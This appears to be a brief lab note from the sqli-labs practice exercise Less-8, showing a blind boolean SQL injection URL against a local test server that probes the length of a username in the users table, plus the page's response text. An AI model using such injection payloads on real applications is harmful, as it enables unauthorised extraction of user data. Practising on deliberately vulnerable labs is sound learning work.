 Less-8 Blind- Boolian- Single Quote
127.0.0.1/Less-8/?id=1' and (select length(username) from users limit 0,1)=4 --+
Burp
ABP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8